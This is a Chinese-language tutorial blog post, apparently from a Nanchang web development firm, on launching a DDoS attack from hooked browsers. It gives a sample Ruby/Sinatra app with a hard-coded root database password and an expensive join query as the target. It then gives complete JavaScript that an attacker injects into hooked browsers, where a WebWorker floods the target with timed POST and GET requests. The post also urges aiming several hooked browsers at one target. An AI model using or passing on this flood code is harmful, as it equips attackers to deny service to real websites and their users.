對Web應(yīng)用的DoS攻擊,不一定要從攻擊者控制的操作系統(tǒng)上發(fā)起。擠壓痛點的HTTP請求可以從任何Web瀏覽器中發(fā)出,甚至可以從多個瀏覽器中同時發(fā)出。對于后一種情況,實際上就是分布式拒絕服務(wù)攻擊(Distributed Denial-of-Service,DDoS)。
下面南昌網(wǎng)絡(luò)公司小編以下面這個簡單的Ruby Web應(yīng)用為例,為大家做個演示。
它接受兩個請求:一個POST請求,期待兩個參數(shù)用于向MySQL數(shù)據(jù)庫中插入(insert)新數(shù)據(jù);一個GET請求,通過聯(lián)結(jié)(join)兩個表來查詢同一個數(shù)據(jù)庫。
require 'rubygems'
require 'thin'
require 'rack'
require 'sinatra'
require 'cgi'
require 'mysql'
class Books < Sinatra::Base
post "/" do
author = params[:author]
name = params[:name]
db = Mysql.new('127.0.0.1', 'root', 'toor', 'books')
statement = db.prepare "insert into books (name,author)
values (?,?);"
statement.execute name, author
statement.close
"INSERT successful"
end
get "/" do
book_id = params[:book_id]
db = Mysql.new('127.0.0.1', 'root', 'toor', 'books')
statement = db.prepare "select a.author, a.address, b.name
from author a, books b where a.author = b.author"
statement.execute
result = ""
statement.each do |item|
result += CGI::escapeHTML(item.inspect)+"
"
end
statement.close
result
end
end
@routes = {
"/books" => Books.new,
}
@rack_app = Rack::URLMap.new(@routes)
@thin = Thin::Server.new("172.16.37.150", 80, @rack_app)
Thin::Logging.silent = true
Thin::Logging.debug = false
puts "[#{Time.now}] Thin ready"
@thin.start
光看代碼,大家可能就會發(fā)現(xiàn)應(yīng)用的痛點了。對數(shù)據(jù)庫表的聯(lián)結(jié)涉及兩個表,其中一個是POST請求會更新的表。如果你能同時發(fā)送多個POST請求,同時又執(zhí)行多個GET請求,那么聯(lián)結(jié)操作就會隨著數(shù)據(jù)增加而繁忙起來。
通過勾連瀏覽器跨域發(fā)送多個HTTP請求的最好方式是使用WebWorker。這樣基本不會影響頁面渲染和瀏覽器的其他操作。WebWorker是HTML5引入的,包括IE10在內(nèi)的所有現(xiàn)代瀏覽器都支持,是一種在后臺線程中執(zhí)行腳本的機制。在WebWorker中運行的代碼不能直接修改頁面的DOM,但可以發(fā)送XHR請求。
那么要啟動一個WebWorker任務(wù)應(yīng)該怎樣做呢?南昌網(wǎng)絡(luò)公司小編溫馨提醒大家,我們可以這樣做,請看以下代碼:
var worker = new Worker;
worker.onmessage = function (oEvent) {
console.log('WebWorker says: '+oEvent.data);
};
var data = {};
data['url'] = url;
data['delay'] = delay;
data['method'] = method;
data['post_data'] = post_data;
/* 把配置發(fā)給WebWorke */
worker.postMessage(data);
這里的postMessage()用于在運行JavaScript勾連代碼的DOM與WebWorker之間共享數(shù)據(jù)。
WebWorker的代碼可以像下面這樣寫:
var url = "";
var delay = 0;
var method = "";
var post_data = "";
var counter = 0;
/* 通過postMessage取得數(shù)據(jù) */
onmessage = function (oEvent) {
url = oEvent.data['url'];
delay = oEvent.data['delay'];
method = oEvent.data['method'];
post_data = oEvent.data['post_data'];
doRequest();
};
/* 給URL添加隨機參數(shù),避免緩存 */
function noCache(u){
var result = "";
if(u.indexOf("?") > 0){
result = "&" + Date.now() + Math.random();
}else{
result = "?" + Date.now() + Math.random();
}
return result;
}
/* 每delay毫秒發(fā)送一次POST或GET請求 */
function doRequest(){
setInterval(function(){
var xhr = new XMLHttpRequest();
xhr.open(method, url + noCache(url));
xhr.setRequestHeader('Accept','*/*');
xhr.setRequestHeader("Accept-Language", "en");
if(method == "POST"){
xhr.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
xhr.send(post_data);
}else{
xhr.send(null);
}
counter++;
},delay);
/* 每10秒通知一次調(diào)用者發(fā)送了多少請求 */
setInterval(function(){
postMessage("Requests sent: " + counter);
},10000);
}

如果你把這段代碼注入兩個不同的勾連瀏覽器,讓它們都向前面講到的那個Ruby Web應(yīng)用發(fā)送請求,就會看到資源占用逐漸增加。圖1展示了應(yīng)用正常使用過程中的系統(tǒng)負(fù)載。

圖1 正常的系統(tǒng)負(fù)載

使用前面的JavaScript代碼啟用WebWorker之后,可以看到負(fù)載稍微增加了一些,如圖2所示。

圖2 使用一個勾連瀏覽器時的系統(tǒng)負(fù)載

在另一個勾連瀏覽器中啟用另一個WebWorker,每10毫秒發(fā)送一個POST請求之后,可以通過圖3看到系統(tǒng)負(fù)載明顯的變化。與圖2相比,負(fù)載的變化非常大。這是因為一個瀏覽器在不斷發(fā)送POST請求,會導(dǎo)致執(zhí)行數(shù)據(jù)庫插入語句。而與此同時另一個勾連瀏覽器又在發(fā)送GET請求,會導(dǎo)致聯(lián)結(jié)查詢的數(shù)據(jù)集在每個請求之后都會變大。這些后臺活動導(dǎo)致了負(fù)載增加。
在找到類似的Web應(yīng)用痛點后,不一定非要通過數(shù)據(jù)庫操作,通過上傳文件也可以輕易對任何Web應(yīng)用制造DoS風(fēng)暴。如果你手中控制了多個勾連瀏覽器,那么相應(yīng)的DoS攻擊后果會更加嚴(yán)重,而且你可以讓多個勾連瀏覽器都指向同一個目標(biāo),讓每一秒鐘的并發(fā)請求數(shù)量激增。

圖3 使用兩個勾連瀏覽器時的系統(tǒng)負(fù)載
以上就是南昌百恒網(wǎng)絡(luò)小編為大家介紹的關(guān)于使用多個勾連瀏覽器DDoS的方法,說了那么多不知道大家都學(xué)會了沒有?如果還有哪些不明白的地方,可隨時來電和我們聯(lián)系。此外,如有南昌網(wǎng)站建設(shè)、微信開發(fā)、手機APP開發(fā)等方面的需要,百恒網(wǎng)絡(luò)將隨時為您效勞!
 十余年專注于網(wǎng)站建設(shè)_小程序開發(fā)_APP開發(fā),低調(diào)、敢創(chuàng)新、有情懷!
十余年專注于網(wǎng)站建設(shè)_小程序開發(fā)_APP開發(fā),低調(diào)、敢創(chuàng)新、有情懷!



